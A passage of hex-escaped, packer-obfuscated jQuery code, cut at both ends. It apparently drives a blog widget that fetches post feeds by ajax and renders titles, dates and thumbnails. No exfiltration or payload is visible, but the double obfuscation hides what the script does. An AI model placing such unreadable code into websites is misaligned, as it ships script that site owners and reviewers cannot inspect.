\x5d\x28\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x56\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x72\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x74\x3d\x24\x28\x49\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x37\x36\x5d\x29\x2c\x31\x76\x3d\x24\x28\x49\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3b\x24\x5b\x61\x5b\x37\x33\x5d\x5d\x28\x7b\x31\x52\x3a\x61\x5b\x32\x6c\x5d\x2b\x31\x74\x2b\x61\x5b\x33\x64\x5d\x2b\x31\x76\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x50\x3a\x61\x5b\x36\x31\x5d\x2c\x31\x4f\x3a\x4e\x28\x78\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x30\x5d\x3b\x6d\x20\x56\x3d\x61\x5b\x35\x76\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x50\x3d\x30\x3b\x50\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x35\x32\x5d\x5d\x3d\x3d\x61\x5b\x36\x39\x5d\x29\x7b\x75\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x72\x7d\x7d\x3b\x6d\x20\x31\x63\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x73\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x67\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x3b\x6d\x20\x31\x6a\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x59\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x2c\x57\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x77\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6b\x3d\x32\x69\x5b\x31\x45\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x65\x5d\x2b\x31\x77\x2b\x61\x5b\x32\x68\x5d\x2b\x57\x3b\x6d\x20\x52\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x31\x71\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x52\x29\x3b\x4d\x28\x52\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x51\x7b\x4d\x28\x52\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x39\x30\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x73\x3d\x31\x71\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x39\x34\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x39\x33\x5d\x29\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x39\x31\x5d\x2c\x61\x5b\x39\x32\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x73\x7d\x51\x7b\x6d\x20\x4a\x3d\x31\x55\x7d\x7d\x3b\x56\x2b\x3d\x61\x5b\x35\x6f\x5d\x2b\x75\x2b\x61\x5b\x39\x36\x5d\x2b\x4a\x2b\x61\x5b\x35\x71\x5d\x2b\x75\x2b\x61\x5b\x39\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x54\x5d\x2b\x31\x6a\x2b\x61\x5b\x32\x50\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x4e\x5d\x7d\x3b\x56\x2b\x3d\x61\x5b\x32\x6f\x5d\x3b\x24\x28\x61\x5b\x35\x72\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6d\x3d\x24\x28\x49\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x37\x36\x5d\x29\x3b\x4d\x28\x31\x6d\x3d\x3d\x31\x74\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x56\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x31\x57\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x35\x74\x5d\x29\x5b\x61\x5b\x32\x4d\x5d\x5d\x28\x24\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x30\x5d\x29\x3b\x24\x28\x61\x5b\x35\x68\x5d\x29\x5b\x61\x5b\x32\x4d\x5d\x5d\x28\x24\x28\x61\x5b\x33\x4c\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x4c\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x30\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x4f\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x37\x64\x5d\x29\x5b\x61\x5b\x37\x63\x5d\x5d\x28\x7b\x37\x67\x3a\x24\x28\x61\x5b\x37\x62\x5d\x29\x5b\x61\x5b\x37\x72\x5d\x5d\x28\x29\x5b\x61\x5b\x37\x71\x5d\x5d\x7d\x2c\x38\x64\x29\x7d\x29\x3b\x24\x28\x31\x57\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x37\x59\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x33\x4d\x3d\x24\x28\x49\x29\x3b\x6d\x20\x32\x54\x3d\x33\x4d\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x39\x33\x5d\x29\x3b\x33\x4d\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x32\x54\x5b\x61\x5b\x5a\x5d\x5d\x28\x28\x32\x54\x5b\x61\x5b\x33\x79\x5d\x5d\x28\x61\x5b\x35\x7a\x5d\x29\x29\x2b\x31\x2c\x32\x54\x5b\x61\x5b\x33\x79\x5d\x5d\x28\x61\x5b\x35\x6e\x5d\x29\x29\x29\x3b\x33\x4d\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x38\x6b\x5d\x2c\x32\x54\x5b\x61\x5b\x5a\x5d\x5d\x28\x28\x32\x54\x5b\x61\x5b\x33\x79\x5d\x5d\x28\x61\x5b\x35\x7a\x5d\x29\x29\x2b\x31\x2c\x32\x54\x5b\x61\x5b\x33\x79\x5d\x5d\x28\x61\x5b\x35\x6e\x5d\x29\x29\x29\x7d\x29\x7d\x29\x3b\x24\x28\x31\x57\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4e\x28\x32\x56\x29\x7b\x6d\x20\x31\x76\x3d\x32\x56\x28\x61\x5b\x36\x56\x5d\x29\x3b\x6d\x20\x52\x3d\x32\x56\x28\x61\x5b\x37\x77\x5d\x29\x3b\x32\x56\x5b\x61\x5b\x36\x30\x5d\x5d\x28\x31\x76\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x4e\x28\x52\x29\x7b\x31\x76\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x35\x6d\x5d\x2b\x37\x4c\x2b\x61\x5b\x35\x63\x5d\x2b\x32\x56\x28\x52\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x35\x64\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2b\x61\x5b\x34\x69\x5d\x29\x7d\x2c\x61\x5b\x32\x31\x5d\x29\x3b\x32\x56\x5b\x61\x5b\x36\x30\x5d\x5d\x28\x52\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x4e\x28\x31\x76\x29\x7b\x52\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x35\x6d\x5d\x2b\x37\x53\x2b\x61\x5b\x35\x63\x5d\x2b\x32\x56\x28\x31\x76\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x35\x64\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2b\x61\x5b\x34\x69\x5d\x29\x7d\x2c\x61\x5b\x32\x31\x5d\x29\x7d\x29\x3b\x24\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x35\x61\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x34\x65\x5d\x5d\x28\x61\x5b\x34\x67\x5d\x2c\x61\x5b\x34\x68\x5d\x29\x7d\x29\x3b\x24\x28\x31\x57\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4e\x28\x29\x7b\x4e\x20\x35\x46\x28\x31\x63\x2c\x78\x2c\x31\x6b\x29\x7b\x24\x5b\x61\x5b\x37\x33\x5d\x5d\x28\x7b\x31\x52\x3a\x61\x5b\x32\x6c\x5d\x2b\x78\x2b\x61\x5b\x33\x64\x5d\x2b\x31\x6b\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x50\x3a\x61\x5b\x36\x31\x5d\x2c\x31\x4f\x3a\x4e\x28\x57\x29\x7b\x31\x61\x28\x6d\x20\x75\x3d\x61\x5b\x30\x5d\x2c\x56\x3d\x61\x5b\x37\x44\x5d\x2b\x78\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x37\x47\x5d\x2b\x78\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x39\x38\x5d\x2b\x32\x57\x2b\x61\x5b\x37\x45\x5d\x2c\x31\x4a\x3d\x30\x3b\x31\x4a\x3c\x57\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x31\x4a\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x31\x5a\x3d\x30\x3b\x31\x5a\x3c\x57\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x31\x4a\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x31\x5a\x2b\x2b\x29\x7b\x4d\x28\x61\x5b\x36\x39\x5d\x3d\x3d\x57\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x31\x4a\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x31\x5a\x5d\x5b\x61\x5b\x35\x32\x5d\x5d\x29\x7b\x75\x3d\x57\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x31\x4a\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x31\x5a\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x72\x7d\x7d\x3b\x6d\x20\x31\x66\x3d\x57\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x31\x4a\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x35\x5a\x3d\x57\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x31\x4a\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x33\x47\x3d\x57\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x31\x4a\x5d\x5b\x61\x5b\x32\x67\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x3b\x6d\x20\x33\x7a\x3d\x57\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x31\x4a\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x2c\x35\x49\x3d\x33\x7a\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x35\x67\x3d\x33\x7a\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x35\x43\x3d\x33\x7a\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x35\x54\x3d\x32\x69\x5b\x31\x45\x28\x35\x67\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x65\x5d\x2b\x35\x43\x2b\x61\x5b\x32\x68\x5d\x2b\x35\x49\x3b\x6d\x20\x52\x3d\x57\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x31\x4a\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x31\x6a\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x52\x29\x3b\x4d\x28\x52\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x48\x5d\x29\x3e\x2d\x31\x7c\x7c\x52\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x49\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x59\x3d\x57\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x31\x4a\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x2c\x33\x75\x3d\x59\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x2c\x4a\x3d\x33\x75\x7d\x51\x7b\x4d\x28\x52\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x39\x30\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x73\x3d\x31\x6a\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x39\x34\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x39\x33\x5d\x29\x2c\x31\x74\x3d\x73\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x39\x31\x5d\x2c\x61\x5b\x37\x54\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x74\x7d\x51\x7b\x6d\x20\x4a\x3d\x61\x5b\x37\x52\x5d\x7d\x7d\x3b\x56\x2b\x3d\x61\x5b\x37\x51\x5d\x2b\x33\x47\x2b\x61\x5b\x32\x76\x5d\x2b\x33\x47\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x39\x38\x5d\x2b\x33\x47\x2b\x61\x5b\x37\x4d\x5d\x2b\x75\x2b\x61\x5b\x39\x36\x5d\x2b\x4a\x2b\x61\x5b\x37\x4e\x5d\x2b\x75\x2b\x61\x5b\x39\x38\x5d\x2b\x31\x66\x2b\x61\x5b\x31\x54\x5d\x2b\x35\x5a\x2b\x61\x5b\x32\x50\x5d\x2b\x35\x54\x2b\x61\x5b\x37\x50\x5d\x7d\x3b\x56\x2b\x3d\x61\x5b\x32\x6f\x5d\x2c\x31\x63\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x56\x29\x7d\x7d\x29\x7d\x24\x28\x61\x5b\x37\x76\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x63\x3d\x24\x28\x49\x29\x2c\x78\x3d\x31\x63\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x31\x6b\x3d\x33\x3b\x35\x46\x28\x31\x63\x2c\x78\x2c\x31\x6b\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x66\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x4e\x28\x33\x51\x2c\x33\x43\x29\x7b\x31\x6e\x20\x33\x43\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x33\x43\x2c\x33\x43\x2b\x61\x5b\x36\x59\x5d\x2b\x31\x79\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x69\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x34\x65\x5d\x5d\x28\x61\x5b\x34\x67\x5d\x2c\x61\x5b\x34\x68\x5d\x29\x3b\x6d\x20\x73\x3d\x61\x5b\x37\x73\x5d\x3b\x6d\x20\x6f\x3d\x61\x5b\x37\x74\x5d\x3b\x6d\x20\x75\x3d\x61\x5b\x38\x66\x5d\x3b\x24\x28\x61\x5b\x38\x58\x5d\x29\x5b\x61\x5b\x33\x6e\x5d\x5d\x28\x73\x2c\x61\x5b\x37\x5a\x5d\x29\x3b\x24\x28\x61\x5b\x35\x73\x5d\x29\x5b\x61\x5b\x33\x6e\x5d\x5d\x28\x6f\x2c\x61\x5b\x38\x63\x5d\x29\x3b\x24\x28\x61\x5b\x35\x73\x5d\x29\x5b\x61\x5b\x33\x6e\x5d\x5d\x28\x75\x2c\x61\x5b\x38\x65\x5d\x29\x5c\x27\x2c\x36\x32\x2c\x62\x4a\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x4b\x7c\x62\x4c\x7c\x62\x41\x7c\x62\x4d\x7c\x62\x4f\x7c\x62\x50\x7c\x7c\x62\x51\x7c\x62\x52\x7c\x62\x53\x7c\x62\x54\x7c\x62\x55\x7c\x62\x56\x7c\x62\x57\x7c\x7c\x62\x58\x7c\x62\x59\x7c\x62\x5a\x7c\x7c\x62\x4e\x7c\x7c\x62\x79\x7c\x62\x6b\x7c\x62\x78\x7c\x62\x38\x7c\x62\x39\x7c\x62\x61\x7c\x62\x62\x7c\x62\x63\x7c\x62\x64\x7c\x62\x65\x7c\x62\x66\x7c\x62\x67\x7c\x62\x68\x7c\x62\x69\x7c\x62\x37\x7c\x62\x6a\x7c\x62\x6c\x7c\x39\x63\x7c\x39\x62\x7c\x62\x6d\x7c\x62\x6e\x7c\x62\x6f\x7c\x62\x70\x7c\x7c\x62\x71\x7c\x62\x72\x7c\x62\x73\x7c\x62\x74\x7c\x62\x75\x7c\x62\x76\x7c\x62\x77\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x63\x30\x7c\x62\x7a\x7c\x63\x31\x7c\x63\x76\x7c\x63\x78\x7c\x63\x79\x7c\x63\x7a\x7c\x63\x41\x7c\x63\x42\x7c\x63\x43\x7c\x63\x44\x7c\x63\x45\x7c\x63\x46\x7c\x39\x61\x7c\x63\x47\x7c\x63\x48\x7c\x63\x49\x7c\x63\x77\x7c\x63\x4a\x7c\x63\x4c\x7c\x63\x4d\x7c\x63\x4e\x7c\x63\x4f\x7c\x63\x50\x7c\x63\x51\x7c\x63\x52\x7c\x63\x53\x7c\x63\x54\x7c\x63\x55\x7c\x63\x56\x7c\x39\x64\x7c\x63\x57\x7c\x63\x4b\x7c\x63\x75\x7c\x63\x67\x7c\x63\x74\x7c\x63\x34\x7c\x63\x35\x7c\x63\x36\x7c\x63\x37\x7c\x63\x38\x7c\x63\x39\x7c\x63\x61\x7c\x63\x62\x7c\x63\x63\x7c\x63\x64\x7c\x63\x65\x7c\x63\x33\x7c\x63\x66\x7c\x63\x68\x7c\x63\x69\x7c\x63\x6a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x63\x6b\x7c\x63\x6c\x7c\x63\x6d\x7c\x63\x6e\x7c\x63\x6f\x7c\x63\x70\x7c\x63\x71\x7c\x63\x72\x7c\x62\x35\x7c\x63\x32\x7c\x62\x36\x7c\x61\x43\x7c\x62\x34\x7c\x39\x47\x7c\x39\x48\x7c\x39\x49\x7c\x39\x4a\x7c\x39\x4b\x7c\x39\x4c\x7c\x39\x4d\x7c\x39\x4e\x7c\x39\x4f\x7c\x39\x50\x7c\x39\x51\x7c\x39\x52\x7c\x39\x46\x7c\x39\x53\x7c\x39\x55\x7c\x39\x56\x7c\x39\x57\x7c\x39\x58\x7c\x39\x59\x7c\x39\x5a\x7c\x61\x30\x7c\x61\x31\x7c\x61\x32\x7c\x61\x33\x7c\x61\x34\x7c\x61\x35\x7c\x61\x36\x7c\x39\x54\x7c\x39\x44\x7c\x39\x43\x7c\x39\x65\x7c\x39\x66\x7c\x39\x67\x7c\x39\x68\x7c\x39\x69\x7c\x39\x6a\x7c\x39\x6b\x7c\x39\x6c\x7c\x39\x6d\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x6e\x7c\x39\x6f\x7c\x39\x71\x7c\x39\x72\x7c\x39\x73\x7c\x39\x74\x7c\x39\x75\x7c\x39\x76\x7c\x39\x77\x7c\x39\x78\x7c\x39\x79\x7c\x39\x7a\x7c\x39\x41\x7c\x39\x42\x7c\x61\x37\x7c\x39\x45\x7c\x61\x39\x7c\x61\x38\x7c\x61\x45\x7c\x61\x46\x7c\x61\x47\x7c\x61\x48\x7c\x61\x49\x7c\x61\x4a\x7c\x61\x4b\x7c\x61\x4c\x7c\x61\x4d\x7c\x61\x4e\x7c\x61\x4f\x7c\x61\x50\x7c\x61\x44\x7c\x61\x51\x7c\x61\x53\x7c\x61\x54\x7c\x61\x55\x7c\x61\x56\x7c\x61\x57\x7c\x61\x58\x7c\x61\x59\x7c\x61\x5a\x7c\x62\x30\x7c\x62\x31\x7c\x62\x32\x7c\x62\x33\x7c\x61\x52\x7c\x61\x42\x7c\x61\x6e\x7c\x61\x41\x7c\x61\x62\x7c\x61\x63\x7c\x61\x64\x7c\x61\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x66\x7c\x61\x67\x7c\x61\x68\x7c\x61\x69\x7c\x61\x6a\x7c\x61\x6b\x7c\x61\x6c\x7c\x61\x61\x7c\x61\x6d\x7c\x61\x6f\x7c\x61\x70\x7c\x61\x71\x7c\x61\x72\x7c\x61\x73\x7c\x61\x74\x7c\x61\x75\x7c\x61\x76\x7c\x61\x77\x7c\x61\x78\x7c\x61\x79\x7c\x61\x7a\x7c\x63\x58\x7c\x63\x73\x7c\x63\x5a\x7c\x65\x6d\x7c\x66\x70\x7c\x66\x6f\x7c\x66\x72\x7c\x66\x73\x7c\x66\x74\x7c\x66\x75\x7c\x66\x76\x7c\x66\x77\x7c\x66\x79\x7c\x66\x7a\x7c\x66\x41\x7c\x66\x6e\x7c\x66\x42\x7c\x66\x44\x7c\x66\x45\x7c\x66\x46\x7c\x66\x47\x7c\x66\x48\x7c\x66\x49\x7c\x66\x4a\x7c\x66\x4b\x7c\x66\x4c\x7c\x66\x4d\x7c\x66\x4e\x7c\x66\x4f\x7c\x66\x51\x7c\x66\x43\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x6c\x7c\x66\x37\x7c\x66\x6b\x7c\x65\x56\x7c\x65\x57\x7c\x65\x58\x7c\x65\x59\x7c\x65\x5a\x7c\x66\x30\x7c\x66\x31\x7c\x66\x32\x7c\x66\x33\x7c\x66\x34\x7c\x66\x35\x7c\x65\x55\x7c\x66\x36\x7c\x66\x38\x7c\x66\x39\x7c\x66\x61\x7c\x66\x62\x7c\x66\x63\x7c\x66\x64\x7c\x66\x65\x7c\x66\x66\x7c\x66\x67\x7c\x66\x68\x7c\x66\x69\x7c\x66\x6a\x7c\x66\x50\x7c\x66\x6d\x7c\x66\x52\x7c\x67\x66\x7c\x67\x72\x7c\x67\x77\x7c\x67\x6f\x7c\x67\x70\x7c\x67\x73\x7c\x67\x74\x7c\x67\x75\x7c\x67\x76\x7c\x67\x41\x7c\x67\x78\x7c\x67\x79\x7c\x67\x7a\x7c\x67\x6e\x7c\x67\x42\x7c\x67\x4d\x7c\x67\x4b\x7c\x67\x4a\x7c\x67\x49\x7c\x67\x4c\x7c\x67\x43\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x67\x47\x7c\x67\x46\x7c\x67\x48\x7c\x67\x45\x7c\x67\x44\x7c\x67\x71\x7c\x67\x6d\x7c\x67\x36\x7c\x67\x6b\x7c\x66\x54\x7c\x66\x55\x7c\x66\x56\x7c\x66\x57\x7c\x66\x58\x7c\x66\x59\x7c\x66\x5a\x7c\x67\x30\x7c\x67\x31\x7c\x67\x32\x7c\x67\x33\x7c\x67\x6c\x7c\x67\x34\x7c\x66\x53\x7c\x67\x35\x7c\x67\x37\x7c\x67\x38\x7c\x67\x39\x7c\x67\x61\x7c\x67\x62\x7c\x67\x63\x7c\x67\x64\x7c\x67\x65\x7c\x67\x69\x7c\x67\x6a\x7c\x67\x68\x7c\x66\x71\x7c\x65\x54\x7c\x64\x57\x7c\x65\x52\x7c\x64\x75\x7c\x64\x76\x7c\x64\x77\x7c\x64\x78\x7c\x64\x79\x7c\x64\x7a\x7c\x64\x41\x7c\x64\x42\x7c\x64\x43\x7c\x64\x44\x7c\x64\x45\x7c\x64\x46\x7c\x64\x74\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x64\x47\x7c\x64\x49\x7c\x64\x4a\x7c\x64\x4b\x7c\x64\x4c\x7c\x64\x4d\x7c\x64\x4e\x7c\x64\x4f\x7c\x64\x50\x7c\x64\x51\x7c\x64\x52\x7c\x66\x78\x7c\x64\x54\x7c\x64\x48\x7c\x64\x72\x7c\x64\x64\x7c\x64\x71\x7c\x64\x31\x7c\x64\x32\x7c\x64\x33\x7c\x64\x34\x7c\x64\x35\x7c\x64\x36\x7c\x64\x37\x7c\x64\x38\x7c\x64\x39\x7c\x64\x61\x7c\x64\x62\x7c\x64\x30\x7c\x64\x63\x7c\x64\x65\x7c\x64\x66\x7c\x64\x67\x7c\x64\x68\x7c\x64\x69\x7c\x64\x6a\x7c\x64\x6b\x7c\x64\x6c\x7c\x64\x6d\x7c\x64\x6e\x7c\x64\x6f\x7c\x64\x70\x7c\x64\x55\x7c\x64\x73\x7c\x64\x56\x7c\x65\x70\x7c\x65\x72\x7c\x65\x73\x7c\x65\x74\x7c\x65\x75\x7c\x65\x76\x7c\x65\x77\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x65\x78\x7c\x65\x53\x7c\x65\x79\x7c\x65\x7a\x7c\x65\x41\x7c\x65\x42\x7c\x65\x43\x7c\x65\x71\x7c\x65\x44\x7c\x65\x46\x7c\x65\x47\x7c\x65\x48\x7c\x65\x49\x7c\x65\x4a\x7c\x65\x4b\x7c\x65\x4c\